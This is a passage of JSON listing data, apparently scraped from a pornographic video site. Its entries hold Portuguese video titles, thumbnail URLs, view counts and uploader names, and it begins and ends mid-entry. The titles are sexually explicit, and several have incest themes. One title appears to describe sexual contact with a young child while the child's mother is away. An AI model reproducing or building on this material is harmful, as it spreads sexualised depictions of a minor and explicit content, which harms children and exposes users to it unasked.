-cdn77.xvideos-cdn.com\/ae43b043-b674-4fab-8790-bc0201b243a7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ae43b043-b674-4fab-8790-bc0201b243a7\/0\/mozaique_listing.jpg","tf":"BBC African, strong and unprecedented scenes","t":"BBC African, strong and unprecedented scenes","d":"11 min","r":"95%","n":"5.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":323912717,"p":"kellenzinha_official","pn":"Kellenzinha","pu":"\/kellenzinha_official","ch":true,"pm":false,"ut":null},{"id":67962575,"eid":"utdtpcfa6ac","isfw":null,"u":"\/video.utdtpcfa6ac\/tio_transou_com_a_gostosa_da_sobrinha_morena","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08c3cec8-8e00-4814-b2f4-8b8406080e8c\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08c3cec8-8e00-4814-b2f4-8b8406080e8c\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08c3cec8-8e00-4814-b2f4-8b8406080e8c\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08c3cec8-8e00-4814-b2f4-8b8406080e8c\/0\/xv_28_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08c3cec8-8e00-4814-b2f4-8b8406080e8c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08c3cec8-8e00-4814-b2f4-8b8406080e8c\/0\/mozaique_listing.jpg","tf":"Tio transou com a gostosa da sobrinha morena","t":"Tio transou com a gostosa da sobrinha morena","d":"2 min","r":"99%","n":"14M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":67476603,"eid":"utovcmbc25c","isfw":null,"u":"\/video.utovcmbc25c\/lua_de_mel_safada_do_anao_mais_famoso_do_brasil_zezinho_tevez_de_90_centimetros_com_paty_bumbum_e_fada_mel","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08673fb1-28bd-4c2d-adf0-bb4fe05598f0\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08673fb1-28bd-4c2d-adf0-bb4fe05598f0\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08673fb1-28bd-4c2d-adf0-bb4fe05598f0\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08673fb1-28bd-4c2d-adf0-bb4fe05598f0\/0\/xv_27_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08673fb1-28bd-4c2d-adf0-bb4fe05598f0\/0\/xv_28_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08673fb1-28bd-4c2d-adf0-bb4fe05598f0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08673fb1-28bd-4c2d-adf0-bb4fe05598f0\/0\/mozaique_listing.jpg","tf":"Lua de mel safada do an&atilde;o mais famoso do Brasil  Zezinho Tevez  de 90 cent&iacute;metros com Paty Bumbum e Fada Mel","t":"Lua de mel safada do an&atilde;o mais famoso do Brasil...","d":"8 min","r":"0%","n":"7.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":333558533,"p":"patybumbum","pn":"PatyBumbum","pu":"\/patybumbum","ch":true,"pm":false,"ut":null},{"id":59473903,"eid":"klbmfef9cb0","isfw":null,"u":"\/video.klbmfef9cb0\/uma_gozada_dentro_na_praia_com_melody_e_seu_amigo_dotado_sex_on_the_beach_in_brazil_completo_xred_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9561defd-d905-4a59-af7c-2957660c6f23\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9561defd-d905-4a59-af7c-2957660c6f23\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9561defd-d905-4a59-af7c-2957660c6f23\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9561defd-d905-4a59-af7c-2957660c6f23\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9561defd-d905-4a59-af7c-2957660c6f23\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9561defd-d905-4a59-af7c-2957660c6f23\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9561defd-d905-4a59-af7c-2957660c6f23\/0\/mozaique_listing.jpg","tf":"UMA GOZADA DENTRO NA PRAIA COM MELODY E SEU AMIGO DOTADO! SEX ON THE BEACH IN BRAZIL| COMPLETO XRED |","t":"UMA GOZADA DENTRO NA PRAIA COM MELODY E SEU AMI...","d":"6 min","r":"98%","n":"8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":406114735,"p":"melody_antunes","pn":"melodyantunes","pu":"\/melody_antunes","ch":true,"pm":false,"ut":null},{"id":66393477,"eid":"kfoholof39d","isfw":null,"u":"\/video.kfoholof39d\/comi_minha_professora_peituda_pra_passar_de_ano_-_lolla_martinelli","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d13a5eb6-fa59-4435-bdad-3c034390a2f8\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d13a5eb6-fa59-4435-bdad-3c034390a2f8\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d13a5eb6-fa59-4435-bdad-3c034390a2f8\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d13a5eb6-fa59-4435-bdad-3c034390a2f8\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d13a5eb6-fa59-4435-bdad-3c034390a2f8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d13a5eb6-fa59-4435-bdad-3c034390a2f8\/0\/mozaique_listing.jpg","tf":"Comi minha professora peituda pra passar de ano - Lolla Martinelli","t":"Comi minha professora peituda pra passar de ano...","d":"5 min","r":"89%","n":"4.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":65585731,"eid":"kelciuk8de5","isfw":null,"u":"\/video.kelciuk8de5\/nao_resisti_e_dei_o_cu_pro_safado_depois_que_peguei_ele_na_punheta","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb613df-77a3-4243-83ea-a7d6b739c9d7\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb613df-77a3-4243-83ea-a7d6b739c9d7\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb613df-77a3-4243-83ea-a7d6b739c9d7\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb613df-77a3-4243-83ea-a7d6b739c9d7\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb613df-77a3-4243-83ea-a7d6b739c9d7\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb613df-77a3-4243-83ea-a7d6b739c9d7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb613df-77a3-4243-83ea-a7d6b739c9d7\/0\/mozaique_listing.jpg","tf":"N&atilde;o resisti e dei o cu pro safado depois que peguei ele na punheta","t":"N&atilde;o resisti e dei o cu pro safado depois que pe...","d":"10 min","r":"95%","n":"45.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":64344095,"eid":"kdodthf0ba7","isfw":null,"u":"\/video.kdodthf0ba7\/me_flagraram_fudendo_minha_cunhada","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f59c372e-ee7c-4a2f-a69b-dadd673495f9\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f59c372e-ee7c-4a2f-a69b-dadd673495f9\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f59c372e-ee7c-4a2f-a69b-dadd673495f9\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f59c372e-ee7c-4a2f-a69b-dadd673495f9\/0\/xv_19_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f59c372e-ee7c-4a2f-a69b-dadd673495f9\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f59c372e-ee7c-4a2f-a69b-dadd673495f9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f59c372e-ee7c-4a2f-a69b-dadd673495f9\/0\/mozaique_listing.jpg","tf":"Me flagraram fudendo minha cunhada","t":"Me flagraram fudendo minha cunhada","d":"7 min","r":"0%","n":"15.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":480332697,"p":"os_amantes_secreto","pn":"Os Amantes Secreto","pu":"\/os_amantes_secreto","ch":true,"pm":false,"ut":null},{"id":58368981,"eid":"kmaakdo5959","isfw":null,"u":"\/video.kmaakdo5959\/minha_mulher_foi_no_mercado_aproveitei_pra_da_banho_na_pequena_dela_uma_moreninha_linda_gostozinha_bucetinha_apertadinha","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d23b492-7c4e-44d8-afc0-b929d2764a5e\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d23b492-7c4e-44d8-afc0-b929d2764a5e\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d23b492-7c4e-44d8-afc0-b929d2764a5e\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d23b492-7c4e-44d8-afc0-b929d2764a5e\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d23b492-7c4e-44d8-afc0-b929d2764a5e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1d23b492-7c4e-44d8-afc0-b929d2764a5e\/0\/mozaique_listing.jpg","tf":"minha mulher foi no mercado aproveitei pra da banho na pequena   dela uma moreninha linda gostozinha bucetinha apertadinha","t":"minha mulher foi no mercado aproveitei pra da b...","d":"10 min","r":"0%","n":"10.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":379001993,"p":"tropicalbrazil_official","pn":"Tropicalbrazil","pu":"\/tropicalbrazil_official","ch":true,"pm":false,"ut":null},{"id":58300571,"eid":"kmvvlvbf130","isfw":null,"u":"\/video.kmvvlvbf130\/cintia_santos_a_loira_mais_gulosa_do_brasil_abrindo_o_cuzinho_gostoso_para_receber_o_leite_quente_direito","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4b589dba-d592-4852-ad9e-7a4b2623729e\/0\/xv_17_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4b589dba-d592-4852-ad9e-7a4b2623729e\/0\/xv_17_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4b589dba-d592-4852-ad9e-7a4b2623729e\/0\/xv_17_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4b589dba-d592-4852-ad9e-7a4b2623729e\/0\/xv_17_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4b589dba-d592-4852-ad9e-7a4b2623729e\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4b589dba-d592-4852-ad9e-7a4b2623729e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4b589dba-d592-4852-ad9e-7a4b2623729e\/0\/mozaique_listing.jpg","tf":"Cintia Santos, a loira mais gulosa do Brasil, abrindo o cuzinho gostoso para receber o leite quente direito","t":"Cintia Santos, a loira mais gulosa do Brasil, a...","d":"35 min","r":"100%","n":"11.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":457629947,"p":"duducavalli4","pn":"Duducavalli4","pu":"\/profiles\/duducavalli4","ch":false,"pm":false,"ut":null},{"id":62888215,"eid":"kbfvvhm3faa","isfw":null,"u":"\/video.kbfvvhm3faa\/o_alemao_se_deu_bem_com_a_atriz_mais_desejada_do_brasil","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/68470ed3-f9cd-4eff-a5b7-81f8fd608aad\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/68470ed3-f9cd-4eff-a5b7-81f8fd608aad\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/68470ed3-f9cd-4eff-a5b7-81f8fd608aad\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/68470ed3-f9cd-4eff-a5b7-81f8fd608aad\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/68470ed3-f9cd-4eff-a5b7-81f8fd608aad\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/68470ed3-f9cd-4eff-a5b7-81f8fd608aad\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/68470ed3-f9cd-4eff-a5b7-81f8fd608aad\/0\/mozaique_listing.jpg","tf":"O Alem&atilde;o se deu bem com a atriz mais desejada do Brasil","t":"O Alem&atilde;o se deu bem com a atriz mais desejada d...","d":"5 min","r":"98%","n":"10.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":308565197,"p":"elisa_sanches_atriz","pn":"Elisa Sanches","pu":"\/elisa_sanches_atriz","ch":true,"pm":false,"ut":null},{"id":68624261,"eid":"uhmhflo137a","isfw":null,"u":"\/video.uhmhflo137a\/the_best_morning_gave_it_to_me_my_friend","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf64920c-5f30-4f76-8b7f-3a440b6b332e\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf64920c-5f30-4f76-8b7f-3a440b6b332e\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf64920c-5f30-4f76-8b7f-3a440b6b332e\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf64920c-5f30-4f76-8b7f-3a440b6b332e\/0\/xv_6_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf64920c-5f30-4f76-8b7f-3a440b6b332e\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf64920c-5f30-4f76-8b7f-3a440b6b332e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bf64920c-5f30-4f76-8b7f-3a440b6b332e\/0\/mozaique_listing.jpg","tf":"the best morning gave it to me my friend","t":"the best morning gave it to me my friend","d":"8 min","r":"49%","n":"3.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":395180259,"p":"latina_xxx","pn":"Latina Xxx","pu":"\/latina_xxx","ch":true,"pm":false,"ut":null},{"id":60678673,"eid":"kvdeihhf256","isfw":null,"u":"\/video.kvdeihhf256\/ela_pediu_dp_e_levou_tres_picas_ao_mesmo_tempo_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa89a857-1eed-4b7e-ae33-d267481b0816\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa89a857-1eed-4b7e-ae33-d267481b0816\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa89a857-1eed-4b7e-ae33-d267481b0816\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa89a857-1eed-4b7e-ae33-d267481b0816\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa89a857-1eed-4b7e-ae33-d267481b0816\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa89a857-1eed-4b7e-ae33-d267481b0816\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fa89a857-1eed-4b7e-ae33-d267481b0816\/0\/mozaique_listing.jpg","tf":"Ela Pediu DP e Levou Tr&ecirc;s Picas ao Mesmo Tempo!!!","t":"Ela Pediu DP e Levou Tr&ecirc;s Picas ao Mesmo Tempo!!!","d":"8 min","r":"99%","n":"40.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":304037115,"p":"roge_ferro_oficial","pn":"Roge Ferro Oficial","pu":"\/roge_ferro_oficial","ch":true,"pm":false,"ut":null},{"id":53723207,"eid":"kkkctum9223","isfw":null,"u":"\/video.kkkctum9223\/minha_madrasta_gostosa_e_especialista_em_sexo_anal","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/beac3d83-8c57-47b1-958a-51770647d3a1\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/beac3d83-8c57-47b1-958a-51770647d3a1\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/beac3d83-8c57-47b1-958a-51770647d3a1\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/beac3d83-8c57-47b1-958a-51770647d3a1\/0\/xv_29_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/beac3d83-8c57-47b1-958a-51770647d3a1\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/beac3d83-8c57-47b1-958a-51770647d3a1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/beac3d83-8c57-47b1-958a-51770647d3a1\/0\/mozaique_listing.jpg","tf":"Minha Madrasta gostosa &eacute; especialista em sexo anal","t":"Minha Madrasta gostosa &eacute; especialista em sexo anal","d":"5 min","r":"99%","n":"33M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":74866706,"eid":"umppthi205e","isfw":null,"u":"\/video.umppthi205e\/contratei_essa_empregada_domestica_e_ela_veio_assim_para_me_provocar_eu_fiquei_excitado_com_essa_bunda_gostosa","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0edf57de-8a06-4a39-a6f9-8b99b115c1b3\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0edf57de-8a06-4a39-a6f9-8b99b115c1b3\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0edf57de-8a06-4a39-a6f9-8b99b115c1b3\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0edf57de-8a06-4a39-a6f9-8b99b115c1b3\/0\/xv_26_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0edf57de-8a06-4a39-a6f9-8b99b115c1b3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0edf57de-8a06-4a39-a6f9-8b99b115c1b3\/0\/mozaique_listing.jpg","tf":"Contratei essa empregada dom&eacute;stica e ela veio assim para me provocar, eu fiquei excitado com essa bunda gostosa","t":"Contratei essa empregada dom&eacute;stica e ela veio a...","d":"5 min","r":"80%","n":"4.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":565649853,"p":"electra_oficial","pn":"Electra Oficial","pu":"\/electra_oficial","ch":true,"pm":false,"ut":null},{"id":68869613,"eid":"uhaddeda5a8","isfw":null,"u":"\/video.uhaddeda5a8\/essa_mineira_depois_de_20_anos_volta_para_o_brasil_e_entra_na_carona_aprontando_com_as_gps_na_av_indianopolis_-_manuela_pimenta","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/056348f0-2da8-480f-b07e-41bfd03dc0e7\/0\/xv_17_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/056348f0-2da8-480f-b07e-41bfd03dc0e7\/0\/xv_17_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/056348f0-2da8-480f-b07e-41bfd03dc0e7\/0\/xv_17_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/056348f0-2da8-480f-b07e-41bfd03dc0e7\/0\/xv_17_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/056348f0-2da8-480f-b07e-41bfd03dc0e7\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/056348f0-2da8-480f-b07e-41bfd03dc0e7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/056348f0-2da8-480f-b07e-41bfd03dc0e7\/0\/mozaique_listing.jpg","tf":"Essa mineira depois de 20 anos volta para o Brasil e entra na carona aprontando com as GPs na Av Indian&oacute;polis - Manuela Pimenta","t":"Essa mineira depois de 20 anos volta para o Bra...","d":"31 min","r":"94%","n":"5.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":52239891,"eid":"khdhehkaa05","isfw":null,"u":"\/video.khdhehkaa05\/de_ferias_com_o_ex_brasil_3x09","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/20d49e14-375b-483f-9bd2-58102f2b77eb\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/20d49e14-375b-483f-9bd2-58102f2b77eb\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/20d49e14-375b-483f-9bd2-58102f2b77eb\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/20d49e14-375b-483f-9bd2-58102f2b77eb\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/20d49e14-375b-483f-9bd2-58102f2b77eb\/0\/xv_16_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/20d49e14-375b-483f-9bd2-58102f2b77eb\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/20d49e14-375b-483f-9bd2-58102f2b77eb\/0\/mozaique_listing.jpg","tf":"De F&eacute;rias Com o Ex Brasil 3x09","t":"De F&eacute;rias Com o Ex Brasil 3x09","d":"48 min","r":"0%","n":"2.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":276577739,"p":"lucasx1996","pn":"Lucasx1996","pu":"\/profiles\/lucasx1996","ch":false,"pm":false,"ut":null},{"id":35286635,"eid":"ihapepb271b","isfw":null,"u":"\/video.ihapepb271b\/comendo_a_namorada_gostosa_de_fio_dental","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/464b086f-3f04-4c17-947a-711b6eb77127\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/464b086f-3f04-4c17-947a-711b6eb77127\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/464b086f-3f04-4c17-947a-711b6eb77127\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/464b086f-3f04-4c17-947a-711b6eb77127\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/464b086f-3f04-4c17-947a-711b6eb77127\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/464b086f-3f04-4c17-947a-711b6eb77127\/0\/mozaique_listing.jpg","tf":"Comendo a Namorada gostosa de fio dental","t":"Comendo a Namorada gostosa de fio dental","d":"4 min","r":"100%","n":"7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":238493013,"p":"toddyn1521","pn":"Toddyn1521","pu":"\/profiles\/toddyn1521","ch":false,"pm":false,"ut":null},{"id":62913721,"eid":"kbffcbv99b7","isfw":null,"u":"\/video.kbffcbv99b7\/primeira_vez_no_porno_da_lesbica_agatha_kent_fodendo_com_leo_ogro_e_antonyvtt_fez_dpv_e_bebeu_leitinho","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/52e24e61-2107-4b10-b7c4-7f8e4d90a8b3\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/52e24e61-2107-4b10-b7c4-7f8e4d90a8b3\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/52e24e61-2107-4b10-b7c4-7f8e4d90a8b3\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/52e24e61-2107-4b10-b7c4-7f8e4d90a8b3\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/52e24e61-2107-4b10-b7c4-7f8e4d90a8b3\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/52e24e61-2107-4b10-b7c4-7f8e4d90a8b3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/52e24e61-2107-4b10-b7c4-7f8e4d90a8b3\/0\/mozaique_listing.jpg","tf":"Primeira vez no porno da lesbica Agatha Kent fodendo com Leo Ogro e AntonyVtt fez DPV e bebeu leitinho","t":"Primeira vez no porno da lesbica Agatha Kent fo...","d":"11 min","r":"97%","n":"3.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":103682303,"p":"casaldoidera","pn":"Casaldoidera","pu":"\/casaldoidera","ch":true,"pm":false,"ut":null},{"id":80181053,"eid":"ucmmmkde49a","isfw":null,"u":"\/video.ucmmmkde49a\/contratei_essa_empregadas_ela_veio_com_esse_shorts_socado_para_me_provocar_olha_o_tamanho_dessa_bunda_fico_louco","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a25c47-0ffe-4189-a939-ebb9c06e480a\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a25c47-0ffe-4189-a939-ebb9c06e480a\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a25c47-0ffe-4189-a939-ebb9c06e480a\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a25c47-0ffe-4189-a939-ebb9c06e480a\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a25c47-0ffe-4189-a939-ebb9c06e480a\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a25c47-0ffe-4189-a939-ebb9c06e480a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b5a25c47-0ffe-4189-a939-ebb9c06e480a\/0\/mozaique_listing.jpg","tf":"Contratei essa empregadas, ela veio com esse shorts socado para me provocar, olha o tamanho dessa bunda, fico louco","t":"Contratei essa empregadas, ela veio com esse sh...","d":"10 min","r":"93%","n":"2.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":565649853,"p":"electra_oficial","pn":"Electra Oficial","pu":"\/electra_oficial","ch":true,"pm":false,"ut":null},{"id":57446567,"eid":"kpcvtam23eb","isfw":null,"u":"\/video.kpcvtam23eb\/britney_bitch_dando_o_cuzinho_gostoso_para_o_namoradinho_nerd_completo_no_red_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/59c503c1-2785-4589-b906-9439dd45afec\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/59c503c1-2785-4589-b906-9439dd45afec\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/59c503c1-2785-4589-b906-9439dd45afec\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/59c503c1-2785-4589-b906-9439dd45afec\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/59c503c1-2785-4589-b906-9439dd45afec\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/59c503c1-2785-4589-b906-9439dd45afec\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/59c503c1-2785-4589-b906-9439dd45afec\/0\/mozaique_listing.jpg","tf":"Britney Bitch dando o cuzinho 